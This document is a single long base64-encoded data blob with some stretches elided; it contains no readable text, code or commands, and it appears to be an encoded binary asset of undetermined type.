MCkK8M8kD9UIboIAAQ/[base64]/nRlA6kel4iSyIyclYzNmVTpjojND7yu8RrIpVTCvtNi47zOUFyC1FzpkqS9eyslRJuV0AiVyiv9hxOWGISv5YFqfBoDnHSMZRkPwaAOm5gWzDR/rKAEgoqIAMAMQMyABcKERGHUR0qSR1wQdKOgT9FLedWzSqrSj0oMP3KQA4E4RIg6Tx6JyxB4RMaQRDIkhL+4A8SQUPvoC3JwAispOAwgAmqgAl2YP/w8hO8AQC9zut2ETDJDn4I89kMEzFpBBm/8iuXsSBCwGZ89CLujjIRgAIcICRIADgwUx+38TMdwzOS5xsfAyUG5lL2hV8Ops2ms7qkMCaUzjTRaHJGQzgzEzSPrgG6BCYYYx9tc/LIDQMewGdcE9dGTEzddDaL8zPUkQCy0HCWU5RG5UknsgBIEzoJlTG0kM1YSoyqk/WYDjthLzYuxwxrzY3+zOFuww3r/ggO8RLjlkOm0jMaKyDJqCoZ5eAYz6AGhIA+S64Y0mVAJawQwUEOQA2sKMk/ocAFKpGZ4BP95GA9IGlcygNCIzQsLeETLpQSFGEtE6FDyYAM7KAJQmW9OMAHSpQue8DFTAAQVrR9vI4AR6YXYzQXBnOXqAEcom0CE1MQcrQRJnAKhKACAAAj5DUA4tWACoBIoySBUglg6vQ0vTGbnPRJTUUztcczwskcs1QI6cWUak0faaV7WGnymIM4o/RC3DRPV6Iz6bR63DSc4vRnyqxLGtZO7xQ0kqf0TqJPD/Uw/gNQP89wCDVmn9TfsihhOWNRTfIkdeo6JZVNO6dSf6Vz/i5VdCbu1GaA9zBuYp1DQKJMAAwABIhA/VxgPRwwENRjEcoACuTAPltAkmg1HooHHGg1XcIhHL7Wki4BCMrv52zHahshFCrtGcQjWB+pd3wnLCnUQikBQ5WVWZ3VDmTAS2flAUygxeaSLl1MBv6gG7yBRY4NGqIBRxbLF9/HGHYpHBYQFy5hK29UMdVVPeSgDG7AyeS1P6AsPzyQ1hoklZYuCFNWCgdgJT7SukoFHcUxJaAIYAlHVA6HYjkjNptDVkzDTSX2Ym/2lcz0zHBTMRh2JSf2VrQHQlzpTCeWukxFd2X3I1t2OfkNZ/xNPz6vQGQ2ZqlFXmj2MJxzjJAT/mdtSmdfz84WjvLWEGj5LA0xNVleEutOR/LqVCefI8qelgiQwHbKQAgcNBSs9hIqNA+gYBHgAAegYFZvLhyk4RkEtJIw94KHB/uosvyuUl3hdsEajG4fqW7v9iv11izP0m//[base64]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[base64]/[base64]/i540R8dy4IRWiqFWHX8HKJVlzukhySOI+zEmDWgVwPe+04yCvTmkt4JER6eO1rLldJDiwQID3HMoFBannLTSqEHbZkh4qQmcyL/[base64]/gVBjowgXwR5B3tc+xAOnSNE9+yruTo0I3J4Q4dCxl79PixEQxQYIek/m8gJs7kwAgiY4L0I5MppgNkJYaRZj4IY8vUH0uqac0YdHaABQSnAhlI2jQvDYbCxUoxBOpBEJK2TLnICghrK6aj5fZnH1ygNHIhlbsE9LTDLegECeMnCyaGawx1KGSa+9y0sagEVXDR2njUBCwskbsd9a6mQDqbXNTivInwg0nZsF4X1AAKUCjDS7cw3/o+TjpqtNUBdHUAA/BXpz99jwc6UKBi3cdzAoAI7ljnHtidq3cXg/BTAZk70yWowfJxpFfrw+GtPpvaYWVQhRUEhmuIW9zlaPKQ0dqOcV9jBiw+hbrfbY/29VjdjD339Njx7nEP095Dxve4PbDT8dAB/t5qfbeVe6HufGQyH+qO35Vfl2VJfuQjGIjmlzWbCF94tswJDCE1SOgWFKbQ4x8E4ZtrC5c0h0MaVXEtnsX0pj0DrUxxXuFdkCLQGOrp0JdI9GGGAwgzNNqhkbGDc8X2Q4lJQAk7uPQ1K/WHIyGpo7l4IqeeQYxbrGISiPBD19mQhZayeguuHmOsZY3GtAfgALlewAImp50F+LeQGPDABNxjVAMza1nDkhCzEtAALW+EBBd7pnVBA6lrsU40GPj2QxqM7Wt3WD9RDY23zLVsRS5KBvlWOL/T6m9xm4DF+U449vqRb75+3h/z7vzqhfxuCuzUAEZ4t+rbx4/WX6MX/hgowMDHTeP2oV7dg3x42dRGWWdyxMsr6cCjPkMGjZPZm9Aw88dH+xbdlpPk248LXI6BcpV//7T1/[base64]/[base64]/yAkOLWCyxmBAl5/g0JCYXj0D72YJEbyZHX4HnYkw8WWZEVyZElKZIn+ZAI+ZGqlJIjiZJQ6JIVyQmz1wcbGW+39A4PKW50YB4PcJEVOWUsmZAQE4gvmHwyqBE3kojNBxKeIH2fZUAJZA/[base64]/rCRtzc9uWeSwzkO+9Y+IZmQp4AFWOCbCUkOn6RKnkQOCFkO4hOU2GMP4lMOxMmdJamGx0MP3UmcdLBTE2mRc9WQHCkJdMCedNALFrmSyIOcCHkKkHVMLwhVSKmfSYkjS7kSJPAFjXgyoIVA9jCVVilyCHqVC/ozVUmJaQZboChnMqd9cIIbfyYVanlOrbgngeZzixaX9/dQZFCXazCPT+V4+LEBEsABpFELUFl9g1l1m2KYuZB1DpgYYlSNSLAckBmZkkkAbBcBEcAA1kE5BkBheVR3A5ZgSuUiKVo2pPkZ8bgjG1FN0JaXoLmDEdEfHeaCtLk2meE8ugkaEPEF/[base64]/[base64]/ntuJXkKi5qQtos8JDsOdHo8+gCftrSn9MkJnGACtNemagWxCam7G2uRRDltV3Uu3kEBO8uz3du9P/ISQLuUoUq01IdAaKa0pKhn6bugKkcmrxAFGRAFmPCJstq0trV9t/FmWvsKslVoM4Q1vvqrYvsqZDuiZrsGSYdMEjASPfCi3PUN4mU30rokFXwLoeAKlpCjyAEFQnADIeCtfOscAuC3ZiSu4zq45gqOOJVTvIYfvhamOugeh0vDzQJ4IIGUEAI8FBUxvvQ5xmJ42CKbCSa6EaKPrGOQ0avEUAi7xTOfxKl69JCn/tAPQWY82QCFq2e8HGkETWCRViyU4wDG/seZkDKLPQ5pkQCXqL6LkNnQxPyAxUo8xU5skfV5vdjbEdvLvd7rveB7iJ/[base64]/Esz/Msz3OMPPAQz8K7kWO8PiBpnA9pDvRgDgHdPfY8p+EDsgkpgCcL/ksJaZzYA6cIqbH3XMezNwMue0v6wLobzdEGerHT0w+Uaqk3i7A5q717zMea8yOdCsgckHHbBJVSybQit8g1/aBzhgYZAAEZgAMnIAqxSrUyd7UOdJiD9r9X06vzBxylXMDLdcCpLDb7h0y82ANKkAowCg3JWMs2esu6/AmBoJis5svArAF7O8wAEK7SQcLHjFO6ZgABUK4srCu85gCWphG/VnxGdc17PVj5CRocUamamx68Es79wbnoQZqT96UPsUYE8kcN0JzDac8MOT0RzZH7FtLT6w9maDwhTZz2/MTdORoWeQ4oS6i35A4J+dHTE8cIeWQ7tbASTdlopQ0W/[base64]/gREoNxHlchd08q9cjjwAfL7ARBwAosAfrAl1OZHW9LwMp3cFKkVwJVwQ+Dd1G/g520gBuU9GUeH3hETIzHQAztACr5QyAYEDQqkjNWqtfVdGOGNHI253y5QASH8rd46HYIb4G1NwwK+a3NtANvrTA/AmUn2EHoN4TQMeFDFYAxS4Rue4YS14UU0jz6oLCDe6o094qERA+1J7E4uvVB+S4PKkdd5D+bQPudwnfiQSgyJDxbJCQmAARaZ5GqakLhU28VpS/o8k7MX2ePA4sjePvdQx+1RIAR2SNl70r3Nx1z+qcLtWQeIQJCIZpO4yGuxvkqroJqIAh8gyTp9AlnQ/lqvFfCsCorYLRieTFxS4QqFcTO/[base64]/fdM+l+ROzsYgOp6LO/d+2IugQGA7OXbMEAEGk6itRXUfar/bjT4dEJLSw24kObODQEQkAJBsAhVMaEVOmegCLcPDzNe/tvdD4hcP6cYY5vxf17eZNDxhI6L8xN4O8AEIu8JsbAL2/BNjw7pNUozU+GAh/HyMdXBNeACFCAB+3Xz9VXMZ9TCOxXqJawrDLArs7cAJ2iE2E4Bj7T11nzOsB7rqyMf+5og/aEtZAOlSyUBvQ6a4qz+9sH1kQIQFyQ0QCAAAQECJnot7KXN30OIESVOpFjRor9e4xgypBdR27uKDiG+63fR5MV3GjcyVFnSYkaRFvstZHfxXsaVORme5NkzJMsZCBAkIJpAqFCiD5QuxUDB6dMJUaVOnYChw1UMHLRu5WAilTNn27hx8/btG7RoaaOBo9bWbTq4ceXOhRvP7l28/[base64]/AAQIgAAGCjSAAPgMWOABCjBwAEEMJjBKuALmm6+ACi1EaEKCGvDwgYEIGo64owQwqCATEZDgKBGHa0ACCTBEoIAZhcLwRhoplC8BAiRQqrgVUURohmp6qaaaji7i5x0mm9THInua/mQSnov0OfLKK0GCaJx7KOonJn+09Mmndoo0E8sr+blonGrcMQmfI+25qB0jjUTzSjvH0WZPPvv0809AA9XGJYrcOdLIL5Ai6qiilnIUg6aagoqqqCKsCtKsuNLKCV/CGous6I5RKxq33vLrVL740mvVvE4NpxgcUMgABRpasBWKRVx5pbHHqKlssnR+dSszzUTx7DPQOgvlElBOC+TZQFjLwzXYZKPNNtx0A+ML34AbkTgJlEuuhy+c4QabWEj55Zu1qAPHOuuy0+6V7pYFZTU5yjuvBhOMoyC/9hY4oL4DCl4gP/1CCGEEhkPY70AA/RvwgAgYGBi+BRlsEL6m/iY8KkMNMdRwQ6E8NPkBk78lEUWDTDTIw5JH9HBFGnO0GUcZP7YQAaUEEtFEhJrAUsyK7rkTH4vYxBLMieC8sxqkH+qnmiebbiciep7Wemuuu8bma7DDxuZIKi+y58hxxBa7a7bbdhvLtNX+WukjTSmgKEYbdVQpSJ/ym9KpMM1U00Q6FYubbsqCZnG12AIHHVMjQ5UuVivfiy5qimlBVikKszULN0ABDRfHfP1VsnBKlaYYzXLpzhVkSQOvkj+gjba118ibrbbbyNAWjDq+AK5FFleoIrnkVhnrHF52KaUbaNx9d7ppjJmX3npLE688Im5wwYMNLvAABIQR3k8D/[base64]/t5AFyk68QzqoAMd8Kre9bZjSPCMZwvdc4EJVCA+EGgglxpY2Ahq8MsQ1EAI7WOfDro3AvTpD0EHIsB9IvBMBujPAQ4QHAU68AACYuiAQFMgAWxEowZ2SGXESxEFO1RBDNboRh60UQc/KEELJUACxtnkUeSzCSxFzSLnuJNFrIQmok3EUHfqRUTgUVCKvONObhrTSf6JpWycQ6ITpWhFK2pDKFlUoxrdGjY2+lGQhnSj2riTD/ImRaTsbYqC65ukAFeVLG6RDF4EYxjRkhbMuMstkqPM5OLCRsu5kRrSGMRgMvABFOAACmUQHR+zwyvI/CqQ1Bgk63DxDHq5whKg/[base64]/uqwWIed0YQCPI0AhSK/[base64]/oWHyrpikcYSguBwI6wNCBA/C3dkleS1TJwFFG/rN2uIgZsbwIHkUCIYiIuxGKuRDFL0IRiqlMZ0qGO9Y21HO7dwRSCEnB4W7IAELCBsDZY6S8I+WQiXHeaUHY4EIrwPfxXbcmc1m6BpevkqYdbmAY/SwQQSIEfDKa1szf2tNZ9ItsaJs1BaJgAM1XmDdw4Sb3e0Z6WUCCEmgGg/fP5zoPv8TuYIOtDLhCZ+FB3oWrMH0HtBEqXbCUvxUHrVrR70o2Mp6Vfnete9HvRKP43qXyd72ZF7JBlExQHweaLHoMi/U7NXcFmMr+A01QawfPG+jGucralTqqgGWI291suv/qWBC1FIIQVuAIQojvF4yD/+qsRozH5NZ5lnW1U73/lqIKwtnjuIVcSwkeRstoCbE1tS3MKTAUpNtgIwtOKL3TDLM2TdjlgkoxSJeAY66u2uaeTCO8jKRfFdFwjznAcIP1iCCoyQfNgQ1skKXx/7IK6DKU9hCmfQwQ0kDs333Odiy+QfpjYu5jGrTGVEYS3xKjicIJXoKDC6wAZglE6PuzO3uh3OjiDFRJRJAG7iuSshuqvjh3xIQAXUB6tTQAe8Ok3DEmU4Enz4ue9quqL7rju5OnhwBw/8wA+8urOrhgksOxM8QZ8bKBJEOhRswajDEhNIkLZrIqFQirijogZp/pC6Yyn54gD6Eoua4ru+cxfM4K9bo4b/0rW6kAvCq5x0eDbSwQVM+I7Iq0LNcCqoArDLIKPWybDSyIPaeZY/CD1t2zYSO71vCzcVEx4mmCaUeRExcIVPqSlZAwdoyAZ4k4RPmIZ6szdwyAVXuARXuIVXML5cGIZGII/kwwIv4AEeqAEzoJbBYh/Iqj6IozIiQALt2z4k8D5keqYIuBj9wRBR6x9IuQpsWqcCUDn1oxBSRDMMShlzoy0XgREJsL+ZMZltQoAOcsU7qxGh0LMRQi+EsLkmUAZkVIZ2cEFm9Ll7SEZoVAage8YKLLpnjEZsuLpeiMZkzEarwwZsbEZx/[base64]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[base64]/WW014w78M87/NubzXFb/s+b1IG0w5wGT2e6NMS7529b36I7wTfTTnlA+J98APCADlVhvNecPhO8KcG5V5IcAuv8ATHhzxdZfk1tYyjpuY8cU2NKQ645X7M/[base64]/1FtRegAf9DllTZ/A8xYZXx+8gegd4mPXzzlPn1WMIVwM5fQdcP3U59QIIL3ZBDlNZD3Z4uOlkx/UM54VI4BH5PdpWLnHR/gpr/u3fVnOCLB+LXH5xGO/[base64]/UVN9TbUjAmaXwV99kpg52r5/1Z98EAe+gYhcAqJd6XKd6MOWBsn9wAwfTbPB6oS1lbfD6RAVTPuARPxtxU4O7jGMp/nrkQbsDYMHlhr1L63CX8TywBEvw4PkMz7pYd3Z/FRR4dxqAg8rz1Z3SSIrMjsC2Qotc8momaPFwgydf7NgovYJ/A0XwBdd/fS1/+MOpVlTdq/IEPEH6Tmqw0FKoBf6q+HMt1exohUggeZM/eeSnc2vDl3i1V3l1OGJ6MiLQAISwUpWjS6DPxeceijQD0jd29OhGbjWbp6AHet8tgUrfWJRexfTzEKXfY5MbCpyLThHZBDm1B3zQh/zff/0/b3voTYCAJ3AgwYIG4dnDh88er4a8NpXa5JAXNn349GHEiC/bxIbnLGbMeDEkSJAKSWKEN5EPgQECXsKMKVOiw3wl/[base64]/4EAnVpdqhGl+7Xti0oTx4zZaYgEWCARBBIoBA3IKiBVAYM4NJLCCAgQQMXYLDB/[base64]/JEHKLkENphhoIUWmamnOjYZNY5YlkMUohxTTDHULBZPaLeSmg41pr2SC2urvQabbLTZhpsZbjzxxBu/lfHGH8UhF+1yzXXz3FtwRTMdNdmp0y122YEL/s4yu5DSyTDSjWfeNOill8st7c3hhn30zXaJK/[base64]/mvGG05ksaxvf0Rbu3LNOefWtXGhSx233oIbzreHvWMKuak8gy444pV3DLunBdMeH4A0Ekps198biiu04ddII/zxCzCBCA4cQggaHBBAAAwcsPBLNkd4QQYeSPygjx9anGHFRJLI8QUp/u9DG4MRBmpUshltIGUpyxHL3CcAFs0sZh2i2YcGcDO4EaBDMXCa07CxtjHlY09YC1o2OBgLHjSADyZ8xwiflA8TcvAeVcIGDE0oQyqVkIM8IRtMOGDCLlkJHiYsBQ998jSn3fCDYmqhlZrWtFhgAGdVidug6HY3vYFlUXkzDnN0J6lKzeVSenGFINwABSEAwhW+Egxh/rYFOcnB0VaHoYYUMEeDQQTGjYp5DK4UUzlqECMUuPhVsFRHrNvkITdlyMITgvMGN9QuOcthjnMi9UXlTac61vHW8LilHXOQaxOtEI/yzPO8XETPPdS7HmpiQy963Udf+0IC+QhmPg0oLAAEYB8BAtCgIDUMAxk4Qf0eSKT9ZaxiRtLYxlD0P4+p6H9gIVnJYECjBIJlZVQBFMMyhAAB/NKbDcOQS4CEwQ4twYTmCCE72+nOd8IznvJsJw05uIIHRMKE8ICnEGHIi3n2ooYcBKgJ4VREAfBAnfPMRz+dxoeDxkQCJvznQitq0XnCUIrbFBSh7Fa3r+hNi4wCyypq/[base64]/I4E1Z2RNErzofzrSkVS++TJwAvOxHStAOQUANwiqgYO7OMdFa2tbdvLCO7uIBQcwEAvdxuIe8HSHbDs4z93+FrlOa4c87bHb5zK2iLHlIG3neY7kxqIKEIVJB5C7/[base64]/zrUTcdaDGP5yxiInGlZj2n2Apzt7GdB66ILqWybGXzQj95ns2iSEyav9SYfdLsLFoo30PC8h5938QAO+Jmi7wRlocEbT+cW2jvrlCejvfNQ/oj2WbeAlmd3dMuD7b6EB352tKBLnQ93+JklgCpsetXLXpBiUW/OCEZ94XLfMF4qL3uxBCDK8N8JCCGmoSrwhBGMqskc4wM0sAEajuFVoB54cn4sDDWKYb3Toa7DR/[base64]/iyd6UdvR6E/DdFC20PqTE+6bne43SX4WRnYGDvZy272s6M97WrHhjL87AX0wg1JhKrbq9sb67yZlBsqfgbgJkWpXOflFq5YxOGg4IGx/GXAhLFOsY19qnBUZtkQfna0haoq0hQDF5bIBba1Paz8hPhYZdgC7U48LaxeC1u9c/G62+367ERjGaQo1y0cd+/0dGMT7qlEr9QD19MQmZXX49735JBXJlegl7oEFGETxoAKPIACLpiABArgsjBvrEgbuvgyy6xxF0ETRmsGeZvf7GbwLzABpuXQiKQJlgxGtwAxZ9HT62//++M//7vgAwbArlte8FxuNVo2EGABFiDX/vlZLBjgAmbDKURadPEQAhTaOVBgBVogBQqgd1wAqAnAHOjfB4LgBzJB3LVaVczd3cDa3ZkFW+jd7vhdNEDDauCFru1XHrjBFtTABJAFFKjRsHlV4zmeZGDCB6CADRDYdVSetF2eNBTDMcwGqCSV560O6+SGf7yBiVlVJbmgXGyV77weu1Fb8LybN/ACKdhY8uQYvhlDN5gCkC3C76kHevQbvxVZfdRG69CSk+mS+qhPwikcBYAAWVBAj+RPxoHIxfFP//wP+AHQZpEf+Y0MyZ2fi2ST+hnTY2XIM6UMAcDPg8SchpBACIriKD5dFWCAF5BiKoKg1R3UBajiLkDg/kFl2ivSov3JACc+UNzJHVd4hd34ogpiwFlMAO7Yl99NikrlRaa4guH4mhZ5ACjIFIHpUa0EIYWxCgrAwRFCm+RMG+YdQy4oDqh43ueBWCAkkhn4RyKIGzdQkhbaGrplUuttUieJ4bu12B+9GziAkryNEjVg0o4Rw4/xwSfkglqxizH02xySIxecgRkQQfLxYUQuX2EZgAfAlwvUACKSmYmUSANsQCEyUzRx3JmpGfmFnMmc3yRKosuNSMaEDAbsiAVNDKDojwTEQC3ipP3xAAbMYk7W4hyAWiimIilwoAD45FF6hwcYwMIIyVTITaHUnVYAY1gMY631nd/lGjGQ/s4yEl4ZsAAFyNcECIJMFUMbGVgSVqOtpAMaEOEgOBsSwlE3VltrhIIlvEKHGVIsUSE6loFxOAOKVYsXXVIXalJYCQ9YxViL3SO1+WM0yMLsdUIusB66NM8zCOTmHWRm8lhCDt8dToEG/JVELt+CVAB8CUEZuIEHaCTFoUgJLIE4sQhlcUxlPVPHPFOMyEjIwQBolZzISOLIgJYE4Aj/+Ij4RZGQPFZpNZP/IaVPrkADQEJzvmIVWN92iVoqAiWoSYB05iRFYhAVYUVX1F0KAiOkFGMMsgZeaKV+ucIn9FoNwFcwBqMcyJTj1BQQpqVaSgERYsKsSBha8tFQFQYT/rZGLgiCK9ylh30etyESv5hB6f0lJT1HVmlVPIJLOnDStyBm8CgmV1VO5dhbO8SCGarCNPyR8kjDNFgmJPABKGjmi8qhQt6hgohmHw5ASxDAH0KBG/[base64]/g0Q4eR9Bjeq5RI2oWvcQh5Yz/[base64]/EwMeCbMiK7MiS7Me+TVG+BAyk6cqyLAmg7Mui7KR+J0XS7FJSqlPKDabqrHhyaqf+ja2h5wzqBXsKAiC4AQiYxQTIlxz4in2eJTXmp1qGAw58AA7g/oLjrGqAdqOsZB4uvIJf5Co56gcX9GpfSpJzpN6tpdvvGKuxvl6HctXyLMMolIsxEJU/goM0eEMpsKgrcK22phW+uUbwycYlnIEekqu5kiu6GoBpmoEc9OjhHGK8XsAS1CtlaUxset/F2maWela/bhxwikxvAioGCJDCZqm9xmZleV/DYqK8fkhmkQDEWpaJxOvkzsxkSYjLmCAGcIgUIcB3Cu/wws31jQjMIm/yKi8PEdZSzmzNUqqcWWpVZCp53t3Pfqpd+J5eCB4oBIIZQIF7BWMeNK2qQm3U6koLVO0zeAZQxaVcykpr4EIuuMIfzMe26Yc5to4b+OXtCKba/lroPLZtsX4hiHrhsoKDiJohK2gSteXtM/AtH/[base64]/u4Lv0CohG4huh3wAEtyAWtHdiyPNozCKEQCMYADUUkHBENCJJyVulgw17KLayAk/[base64]/zCRij8ASjQB+gh0iI/6Nn+zaSAAyRPK2JIcklT8nZ0ckjLwihAgicUgyeDw96G8itQJmWSx99OtDFo